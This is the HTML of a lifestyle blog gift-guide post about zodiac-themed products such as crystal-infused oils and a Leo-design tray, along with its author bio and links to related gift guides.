<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2003" src="https://instylerooms.com/wp-content/uploads/2019/07/Virgo_700x_c51cc283-85f0-4d8e-b7e3-3c6bfa77680f_1000x.jpg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="582" srcset="https://instylerooms.com/wp-content/uploads/2019/07/Virgo_700x_c51cc283-85f0-4d8e-b7e3-3c6bfa77680f_1000x.jpg 450w, https://instylerooms.com/wp-content/uploads/2019/07/Virgo_700x_c51cc283-85f0-4d8e-b7e3-3c6bfa77680f_1000x-232x300.jpg 232w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="font-weight: 400;">Take your love for astrology wherever you go with these crystal-infused oils. Dab some at your pulse points or just stash it in your bag for a quick relaxing whiff. </span></p>
<h2>10. <a href="https://www.denydesigns.com/products/holli-zollinger-zodiac-leo-square-tray" target="_blank" rel="noopener noreferrer"><b>Holli Zollinger Leo Square Tray</b></a><b> ($35)</b></h2>
<p><span style="font-weight: 400;"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2007" src="https://instylerooms.com/wp-content/uploads/2019/07/holli-zollinger-zodiac-leo-square-tray-top.jpg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="450" srcset="https://instylerooms.com/wp-content/uploads/2019/07/holli-zollinger-zodiac-leo-square-tray-top.jpg 450w, https://instylerooms.com/wp-content/uploads/2019/07/holli-zollinger-zodiac-leo-square-tray-top-150x150.jpg 150w, https://instylerooms.com/wp-content/uploads/2019/07/holli-zollinger-zodiac-leo-square-tray-top-300x300.jpg 300w, https://instylerooms.com/wp-content/uploads/2019/07/holli-zollinger-zodiac-leo-square-tray-top-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></span></p>
<p><span style="font-weight: 400;">Make a bold statement with this gorgeously designed Zodiac collection by artist Holli Zollinger. And if you really wanna treat yourself, check out the other pieces ranging from stretched canvas to duvet covers. </span></p>
<p>&nbsp;</p>
<p>Looking to dress up your coffee table? Check out these <a href="https://instylerooms.com/blog/15-summer-perfect-reads-to-punch-up-your-tabletop/" target="_blank" rel="noopener noreferrer">15 Summer-Perfect Reads to Punch Up Your Tabletop</a>.</p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img src="https://instylerooms.com/wp-content/uploads/2022/03/allison-castloo.jpeg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://instylerooms.com/blog/author/allisoncollins/" class="vcard author" rel="author"><span class="fn">Allison Castloo</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Allison Castloo is a writer, Bruce Springsteen enthusiast, and sixth-generation Texan living in Denton, Texas.</p>
</div></div><div class="clearfix"></div><div class="saboxplugin-socials "><a title="Instagram" target="_blank" href="https://www.instagram.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-instagram" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></span></a><a title="Pinterest" target="_blank" href="https://www.pinterest.com/allisoncastloo" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-pinterest" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></span></a><a title="Linkedin" target="_blank" href="https://www.linkedin.com/in/allisoncastloo/" rel="nofollow noopener" class="saboxplugin-icon-grey"><svg aria-hidden="true" class="sab-linkedin" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"></path></svg></span></a></div></div></div>					</div><!-- .entry-content -->

					<div class="post-tags-list date-color"><a href="https://instylerooms.com/blog/tag/gift-guides/" rel="tag">Gift Guides</a></div>
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=10+Cosmic+Picks+for+the+Zodiac+Obsessed&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F&#038;description=10+Cosmic+Picks+for+the+Zodiac+Obsessed&#038;media=https%3A%2F%2Finstylerooms.com%2Fwp-content%2Fuploads%2F2019%2F07%2Fcosmic-picks-thegem-blog-timeline-large.jpg" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F&#038;title=10+Cosmic+Picks+for+the+Zodiac+Obsessed&amp;summary=From+Instagram+memes+to+delicate+jewelry%2C+%E2%80%9970s-era+Zodiac+gear+is+back+in+a+BIG+way.+And+luckily+there+are+plenty..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F&#038;title=10+Cosmic+Picks+for+the+Zodiac+Obsessed" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>

						
						<div class="post-related-posts">
		<h2>Related Posts</h2>
		<div class="post-related-posts-block clearfix">
			<div class="preloader"><div class="preloader-spin"></div></div>
			<div class="related-posts-carousel">
									<div class="related-element">
						<a href="https://instylerooms.com/blog/chic-mothers-day-gifts-for-the-home/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/04/chic-mothers-day-gifts-home-256x256.jpg" class=" wp-post-image" alt="Mother’s Day Gifts for the Home | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/04/chic-mothers-day-gifts-home-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2020/04/chic-mothers-day-gifts-home-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/chic-mothers-day-gifts-for-the-home/">Chic Mother’s Day Gifts for the Home</a>								<div class='related-element-info-excerpt'>
									<p>Ceberate mom with a cute or cozy item she can use around the house. Need some ideas? Read on for some Mother&#8217;s Day gifts for the home</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/chic-mothers-day-gifts-for-the-home/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">24 Apr 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/best-bar-and-wine-gifts/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/10/best-bar-and-wine-gifts-image-256x256.png" class=" wp-post-image" alt="The Best Bar and Wine Gifts for Your Best Thirsty Friends | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/10/best-bar-and-wine-gifts-image-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2021/10/best-bar-and-wine-gifts-image-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/best-bar-and-wine-gifts/">The Best Bar and Wine Gifts for Your Best Thirsty Friends</a>								<div class='related-element-info-excerpt'>
									<p>From adorably stylish wine stoppers to chic chilling stones, check out the best bar and wine gifts we&#8217;re adding to our shopping carts!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">22 Oct 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/18-home-gifts-for-mom/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/05/18-home-gifts-for-mom-instyle-rooms-blog-256x256.jpg" class=" wp-post-image" alt="18 Home Gifts for Mom | InstyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/05/18-home-gifts-for-mom-instyle-rooms-blog-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/05/18-home-gifts-for-mom-instyle-rooms-blog-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/18-home-gifts-for-mom/">18 Home Gifts for Mom</a>								<div class='related-element-info-excerpt'>
									<p>Is your mom the perfect host? Does she spend her nights flipping through interior design magazines? Does she have a&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/18-home-gifts-for-mom/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 May 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/mothers-day-home-gift-guide/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/04/mothers-day-gift-home-guide-256x256.png" class=" wp-post-image" alt="Mother&#039;s Day Home Gift Guide | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/04/mothers-day-gift-home-guide-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2021/04/mothers-day-gift-home-guide-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/mothers-day-home-gift-guide/">Mother&#8217;s Day Home Gift Guide</a>								<div class='related-element-info-excerpt'>
									<p>Mother&#8217;s Day is almost here — time to get your gifting in order! Check out our Mother&#8217;s Day Home Gift Guide!</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">28 Apr 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/colorful-gifts-for-the-home/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/10/colorful-gifts-home-256x256.png" class=" wp-post-image" alt="Colorful Gifts for the Home | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/10/colorful-gifts-home-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2021/10/colorful-gifts-home-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/colorful-gifts-for-the-home/">Colorful Gifts for the Home</a>								<div class='related-element-info-excerpt'>
									<p>From a multi-use sage green pan to a blue candle that will (literally) ight up their tablescape, check out these colorful gifts for the home. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">27 Oct 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/gifts-for-homebodies/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post-256x256.png" class=" wp-post-image" alt="Gifts For Homebodies (AKA Everyone In 2020) | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2020/12/gifts-for-homebodies-post-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/gifts-for-homebodies/">Gifts For Homebodies (AKA Everyone In 2020)</a>								<div class='related-element-info-excerpt'>
									<p>Looking for gifts for homebodies? Check out these colorful and cozy pieces for the stay-at-home enthusiasts on your list. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/gifts-for-homebodies/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">14 Dec 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/mothers-day-gifts-for-the-homebody-mom/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/04/mothers-day-gifts-for-homebody-256x256.jpg" class=" wp-post-image" alt="Mother’s Day Gifts for the Homebody Mom | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/04/mothers-day-gifts-for-homebody-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/04/mothers-day-gifts-for-homebody-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/mothers-day-gifts-for-the-homebody-mom/">Mother’s Day Gifts for the Homebody Mom</a>								<div class='related-element-info-excerpt'>
									<p>If your mom loves to stay in and watch reruns of The Golden Girls (who doesn’t?) or can’t stop watching&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/mothers-day-gifts-for-the-homebody-mom/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">29 Apr 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/8-home-gifts-for-dad/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2018/06/home-gifts-for-dad-256x256.jpg" class=" wp-post-image" alt="8 Home Gifts for Dad | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2018/06/home-gifts-for-dad-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2018/06/home-gifts-for-dad-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/8-home-gifts-for-dad/">8 Home Gifts for Dad</a>								<div class='related-element-info-excerpt'>
									<p>Is your dad&#8217;s home his kingdom? Is his ideal evening sitting on the couch watching Netflix, spending hours in his garage&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/8-home-gifts-for-dad/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">08 Jun 2018</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/valentines-day-home-gift-guide/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/02/valentines-day-home-gifts-256x256.jpg" class=" wp-post-image" alt="Valentine&#039;s Day Home Gifts They&#039;ll REALLY Love | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/02/valentines-day-home-gifts-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/02/valentines-day-home-gifts-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/valentines-day-home-gift-guide/">Valentine&#8217;s Day Home Gift Guide</a>								<div class='related-element-info-excerpt'>
									<p>Whether your recipient is a homebody or not, we&#8217;re sure they&#8217;ll love these Valentine&#8217;s Day home gifts we&#8217;ve picked!  </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/valentines-day-home-gift-guide/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">04 Feb 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/great-hostess-gifts-under-50/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/12/hostess-gifts-instylerooms-256x256.jpg" class=" wp-post-image" alt="10 Great Hostess Gifts Under $50 | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/12/hostess-gifts-instylerooms-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/12/hostess-gifts-instylerooms-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/great-hostess-gifts-under-50/">10 Great Hostess Gifts Under $50</a>								<div class='related-element-info-excerpt'>
									<p>Whether you’re headed over to their space for their holiday get-together or just wanting to say “thanks,” read on for some great hostess gifts they’re sure to love.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/great-hostess-gifts-under-50/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">12 Dec 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/our-2021-holiday-home-gift-guide-under-100/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/11/home-gift-guide-2021-256x256.png" class=" wp-post-image" alt="Our 2021 Holiday Home Gift Guide Under $100 | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/11/home-gift-guide-2021-thegem-post-thumb-small.png 1x, https://instylerooms.com/wp-content/uploads/2021/11/home-gift-guide-2021-thegem-post-thumb-large.png 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/our-2021-holiday-home-gift-guide-under-100/">Our 2021 Holiday Home Gift Guide Under $100</a>								<div class='related-element-info-excerpt'>
									<p>Don&#8217;t stress about making progress on your gifting list. We&#8217;ve curated a home gift guide under $100 for every kind of recipient.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">18 Nov 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/best-wine-accessories/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/02/gifts-for-wine-lovers-256x256.jpg" class=" wp-post-image" alt="Best Wine Accessories for National Drink Wine Day | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/02/gifts-for-wine-lovers-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/02/gifts-for-wine-lovers-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/best-wine-accessories/">Best Wine Accessories for National Wine Day</a>								<div class='related-element-info-excerpt'>
									<p>For National Wine Day, let&#8217;s treat the winos in our lives to the best wine accessories that pair VERY well with their bottle of choice.</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">25 May 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/fathers-day-home-gifts/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2021/06/fathers-day-home-gifts-256x256.jpg" class=" wp-post-image" alt="Father&#039;s Day Home Gifts We&#039;ll Def Be Shopping | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2021/06/fathers-day-home-gifts-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2021/06/fathers-day-home-gifts-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/fathers-day-home-gifts/">Father&#8217;s Day Home Gifts We&#8217;ll Def Be Shopping</a>								<div class='related-element-info-excerpt'>
									<p>Stressed about Father&#8217;s Day shopping? Relax — we&#8217;ve done the work for you! Check out the Father&#8217;s Day home gifts we&#8217;ll DEF be shopping! </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 Jun 2021</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/10-must-haves-for-the-cheesemonger-in-your-life/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2019/06/cheese-monger-256x256.jpg" class=" wp-post-image" alt="10 Must-Haves for the Cheesemonger In Your Life | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2019/06/cheese-monger-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2019/06/cheese-monger-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/10-must-haves-for-the-cheesemonger-in-your-life/">10 Must-Haves for the Cheesemonger In Your Life</a>								<div class='related-element-info-excerpt'>
									<p>As if any of us needed an excuse to eat more cheese, its own special celebration day is just around&#8230;</p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/10-must-haves-for-the-cheesemonger-in-your-life/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">03 Jun 2019</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
									<div class="related-element">
						<a href="https://instylerooms.com/blog/valentines-day-gifts-for-seriously-everyone-on-your-list/"><img width="256" height="256" src="https://instylerooms.com/wp-content/uploads/2020/01/valentines-day-gifts-isr-256x256.jpg" class=" wp-post-image" alt="Valentine&#039;s Day Gifts for Seriously Everyone on Your List | InStyleRooms.com/Blog" decoding="async" loading="lazy" srcset="https://instylerooms.com/wp-content/uploads/2020/01/valentines-day-gifts-isr-thegem-post-thumb-small.jpg 1x, https://instylerooms.com/wp-content/uploads/2020/01/valentines-day-gifts-isr-thegem-post-thumb-large.jpg 2x" sizes="100vw" /></a>
						<div class="related-element-info clearfix">
							<div class="related-element-info-conteiner">
								<a href="https://instylerooms.com/blog/valentines-day-gifts-for-seriously-everyone-on-your-list/">Valentine&#8217;s Day Gifts for Seriously Everyone on Your List</a>								<div class='related-element-info-excerpt'>
									<p>We’ve sifted through one of our favorite stores—Nordstrom—to find the very best Valentine&#8217;s Day gifts for the very best people in your life. </p>
								</div>
							</div>
							<div class="post-meta date-color">
								<div class="entry-meta clearfix">
									<div class="post-meta-right">
																					<span class="comments-link"><a href="https://instylerooms.com/blog/valentines-day-gifts-for-seriously-everyone-on-your-list/#respond">0</a></span>
																																							</div>
									<div class="post-meta-left">
										<span class="post-meta-date gem-post-date gem-date-color small-body">30 Jan 2020</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						</div>
					</div>
							</div>

		</div>
	</div>

					
					
<div id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave <span class="light">a comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/10-cosmic-picks-for-the-zodiac-obsessed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://instylerooms.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="row"><div class="col-xs-12"><textarea name="comment" id="comment" cols="58" rows="10" tabindex="4" placeholder="Message *"></textarea></div></div><div class="row comment-form-fields"><div class="col-md-4 col-xs-12 comment-author-input"><input type="text" name="author" id="comment-author" value="" size="22" tabindex="1" aria-required="true" placeholder="Name *" /></div>
<div class="col-md-4 col-xs-12 comment-email-input"><input type="text" name="email" id="comment-email" value="" size="22" tabindex="2" aria-required="true" placeholder="Mail *" /></div>
<div class="col-md-4 col-xs-12 comment-url-input"><input type="text" name="url" id="comment-url" value="" size="22" tabindex="3" placeholder="Website" /></div>
<div class="col-md-12 col-xs-12"><input id="wp-comment-cookies-consent" class="cc-checkbox" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label class="cc-checkbox-label" for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
